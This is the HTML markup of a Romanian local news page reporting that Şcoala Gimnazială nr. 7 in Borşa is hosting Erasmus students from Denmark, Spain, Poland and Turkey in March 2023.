	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Şcoala Gimnazială nr. 7 din Borşa, gazdă pentru elevi din Danemarca, Spania, Polonia în cadrul unui program de mobilitate</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/scoala-gimnaziala-nr-7-din-borsa-gazda-pentru-elevi-din-danemarca-spania-polonia-in-cadrul-unui-program-de-mobilitate/" data-wpel-link="internal">15 martie 2023</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/educatie/" rel="category tag" data-wpel-link="internal">Educaţie</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2023/03/1155417f-bc3f-4dd0-8240-281f894cf3e0.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:75.067%"><img width="750" height="563" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Şcoala Gimnazială nr. 7 din Borşa, gazdă pentru elevi din Danemarca, Spania, Polonia în cadrul unui program de mobilitate" data-src="https://www.emaramures.ro/wp-content/uploads/2023/03/1155417f-bc3f-4dd0-8240-281f894cf3e0-750x563.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/03/1155417f-bc3f-4dd0-8240-281f894cf3e0-750x563.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2023/03/1155417f-bc3f-4dd0-8240-281f894cf3e0-300x225.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2023/03/1155417f-bc3f-4dd0-8240-281f894cf3e0-1024x768.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2023/03/1155417f-bc3f-4dd0-8240-281f894cf3e0-768x576.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2023/03/1155417f-bc3f-4dd0-8240-281f894cf3e0-1140x855.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2023/03/1155417f-bc3f-4dd0-8240-281f894cf3e0.jpg 1280w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fscoala-gimnaziala-nr-7-din-borsa-gazda-pentru-elevi-din-danemarca-spania-polonia-in-cadrul-unui-program-de-mobilitate%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=%C5%9Ecoala+Gimnazial%C4%83+nr.+7+din+Bor%C5%9Fa%2C+gazd%C4%83+pentru+elevi+din+Danemarca%2C+Spania%2C+Polonia+%C3%AEn+cadrul+unui+program+de+mobilitate%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fscoala-gimnaziala-nr-7-din-borsa-gazda-pentru-elevi-din-danemarca-spania-polonia-in-cadrul-unui-program-de-mobilitate%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=%C5%9Ecoala+Gimnazial%C4%83+nr.+7+din+Bor%C5%9Fa%2C+gazd%C4%83+pentru+elevi+din+Danemarca%2C+Spania%2C+Polonia+%C3%AEn+cadrul+unui+program+de+mobilitate&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fscoala-gimnaziala-nr-7-din-borsa-gazda-pentru-elevi-din-danemarca-spania-polonia-in-cadrul-unui-program-de-mobilitate%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fscoala-gimnaziala-nr-7-din-borsa-gazda-pentru-elevi-din-danemarca-spania-polonia-in-cadrul-unui-program-de-mobilitate%2F&title=%C5%9Ecoala+Gimnazial%C4%83+nr.+7+din+Bor%C5%9Fa%2C+gazd%C4%83+pentru+elevi+din+Danemarca%2C+Spania%2C+Polonia+%C3%AEn+cadrul+unui+program+de+mobilitate" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div><p>În perioada 12-17 martie, elevi de la şcoli din Danemarca, Spania, Polonia şi Turcia se află în România, mai exact în Borşa, în cadrul unui program de mobilitate Erasmus. Gazde sunt elevii şi profesorii Şcolii Gimnaziale nr. 7 din Borşa. Vor avea loc workshop-uri, plimbări şi drumeţii atât în zonă, cât şi împrejurimi. Se vor face vizite la locurile istorice în Baia Mare  şi multe activităţi atractive.</p>
<div class="jeg_preview_slider gallery_1" data-selector='gallery_1'>
                    <div class="jeg_preview_holder">
                        <div class="jeg_preview_media">
                    <div class="jeg_preview_media_holder">
                        <h3>&nbsp;</h3>
                        <div class="fullscreen-switch">
                            <i class="fa"></i>
                        </div>
                        <div class="jeg_preview_media_content">
                            <div class="jeg_preview_media_content_holder_padding">
                                <div class="jeg_preview_media_content_holder"></div>
                            </div>
                            <div class="jeg_preview_media_content_navigation">
                                <div class="prev"></div>
                                <div class="next"></div>
                            </div>
                            <div class='preview-slider-overlay'>
                                <div class='preloader_type preloader_dot'>
                                    <div class="module-preloader jeg_preloader dot">
                                        <span></span><span></span><span></span>
                                    </div>
                                    <div class="module-preloader jeg_preloader circle">
                                        <div class="jnews_preloader_circle_outer">
                                            <div class="jnews_preloader_circle_inner"></div>
                                        </div>
                                    </div>
                                    <div class="module-preloader jeg_preloader square">
                                        <div class="jnews-cube-grid">
                                            <div class="jnews-cube jnews-cube1"></div>
                                            <div class="jnews-cube jnews-cube2"></div>
                                            <div class="jnews-cube jnews-cube3"></div>
                                            <div class="jnews-cube jnews-cube4"></div>
                                          </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="jeg_preview_control">
                            <div class="left_control">
                                <div class="counter"><span class="current">1</span> din  2</div>
                                <div class="subtitle"></div>
                            </div>
                            <div class="zoom">
                                <span class="reduce">-</span>
                                <span class="increase">+</span>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="jeg_preview_bottom_slider owl-carousel">
                    <a data-id="0" data-title="" data-image="https://www.emaramures.ro/wp-content/uploads/2023/03/6fe7cc40-a9ab-41ee-b50c-4614b32e505d.jpg" href="https://www.emaramures.ro/wp-content/uploads/2023/03/6fe7cc40-a9ab-41ee-b50c-4614b32e505d.jpg" class="jeg_preview_item active" data-wpel-link="internal">
                        <div class="jeg_preview_item_thumbnail">
                            <img width="120" height="86" src="https://www.emaramures.ro/wp-content/uploads/2023/03/6fe7cc40-a9ab-41ee-b50c-4614b32e505d-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86" alt="" srcset="https://www.emaramures.ro/wp-content/uploads/2023/03/6fe7cc40-a9ab-41ee-b50c-4614b32e505d-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2023/03/6fe7cc40-a9ab-41ee-b50c-4614b32e505d-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2023/03/6fe7cc40-a9ab-41ee-b50c-4614b32e505d-750x536.jpg 750w" sizes="(max-width: 120px) 100vw, 120px" />
                        </div>
                    </a><a data-id="1" data-title="" data-image="https://www.emaramures.ro/wp-content/uploads/2023/03/19201c09-763c-4c3a-b7db-1f1f8751168b.jpg" href="https://www.emaramures.ro/wp-content/uploads/2023/03/19201c09-763c-4c3a-b7db-1f1f8751168b.jpg" class="jeg_preview_item ">
                        <div class="jeg_preview_item_thumbnail">
                            <img width="120" height="86" src="https://www.emaramures.ro/wp-content/uploads/2023/03/19201c09-763c-4c3a-b7db-1f1f8751168b-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86" alt="" srcset="https://www.emaramures.ro/wp-content/uploads/2023/03/19201c09-763c-4c3a-b7db-1f1f8751168b-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2023/03/19201c09-763c-4c3a-b7db-1f1f8751168b-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2023/03/19201c09-763c-4c3a-b7db-1f1f8751168b-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2023/03/19201c09-763c-4c3a-b7db-1f1f8751168b-1140x815.jpg 1140w" sizes="(max-width: 120px) 100vw, 120px" />
                        </div>
                    </a>
                </div>
                    </div>
                    <div class="jeg_preview_description">
                        
                        <div class="jeg_preview_description_wrapper">
                        
                        </div>
                    </div>
                    <script>
                        var gallery_1 = {
                            rtl: false,
                            native_zoom: false,
                            zoom_max: 5,
                            zoom_step: 40,
                            image_sequence: [{"src":"https:\/\/www.emaramures.ro\/wp-content\/uploads\/2023\/03\/6fe7cc40-a9ab-41ee-b50c-4614b32e505d.jpg","w":960,"h":1280,"title":""},{"src":"https:\/\/www.emaramures.ro\/wp-content\/uploads\/2023\/03\/19201c09-763c-4c3a-b7db-1f1f8751168b.jpg","w":1280,"h":960,"title":""}]
                        };
                    </script>
                </div>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/baia-mare/" rel="tag" data-wpel-link="internal">baia mare</a><a href="https://www.emaramures.ro/tag/borsa/" rel="tag" data-wpel-link="internal">borsa</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a><a href="https://www.emaramures.ro/tag/scoala-gimnaziala/" rel="tag" data-wpel-link="internal">scoala gimnaziala</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/un-ucrainean-de-24-de-ani-a-vrut-sa-iasa-din-romania-cu-un-permis-fals-la-volan-unui-autoturism-inmatriculat-in-slovenia/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Un ucrainean de 24 de ani a vrut să iasă din România cu un permis fals, la volan unui autoturism înmatriculat în Slovenia</h3>
        </a>
    
            <a href="https://www.emaramures.ro/de-a-joaca-cu-sanatatea-in-spitalul-judetean-din-baia-mare-obiceiurile-inradacinate-in-trecutul-institutiei-ne-determina-sa-nu-putem-avea-incredere-intr-un-concurs-corect/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">De-a joaca cu sănătatea în Spitalul Județean din Baia Mare. Obiceiurile înrădăcinate în trecutul instituției ne determină să nu putem avea încredere într-un concurs corect</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/de-a-joaca-cu-sanatatea-in-spitalul-judetean-din-baia-mare-obiceiurile-inradacinate-in-trecutul-institutiei-ne-determina-sa-nu-putem-avea-incredere-intr-un-concurs-corect/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="De-a joaca cu sănătatea în Spitalul Județean din Baia Mare. Obiceiurile înrădăcinate în trecutul instituției ne determină să nu putem avea încredere într-un concurs corect" data-src="https://www.emaramures.ro/wp-content/uploads/2023/03/spital-județean-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/03/spital-județean-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/03/spital-județean-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/de-a-joaca-cu-sanatatea-in-spitalul-judetean-din-baia-mare-obiceiurile-inradacinate-in-trecutul-institutiei-ne-determina-sa-nu-putem-avea-incredere-intr-un-concurs-corect/" data-wpel-link="internal">
                        De-a joaca cu sănătatea în Spitalul Județean din Baia Mare. Obiceiurile înrădăcinate în trecutul instituției ne determină să nu putem avea încredere într-un concurs corect                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/documentarul-marca-recorder-care-zguduie-seminarul-teologic-ortodox-din-baia-mare-ce-facea-un-profesor/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Documentarul marca Recorder care zguduie Seminarul Teologic Ortodox din Baia Mare. Ce făcea un profesor?" data-src="https://www.emaramures.ro/wp-content/uploads/2023/03/233-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/03/233-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/03/233-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/documentarul-marca-recorder-care-zguduie-seminarul-teologic-ortodox-din-baia-mare-ce-facea-un-profesor/" data-wpel-link="internal">
                        Documentarul marca Recorder care zguduie Seminarul Teologic Ortodox din Baia Mare. Ce făcea un profesor?                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/scoala-gimnaziala-nr-7-din-borsa-gazda-pentru-elevi-din-danemarca-spania-polonia-in-cadrul-unui-program-de-mobilitate/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='465693' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d9d3100a8f" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="117"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_465693_0_697e9fc1cc1de  normal " data-unique="jnews_module_465693_0_697e9fc1cc1de">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
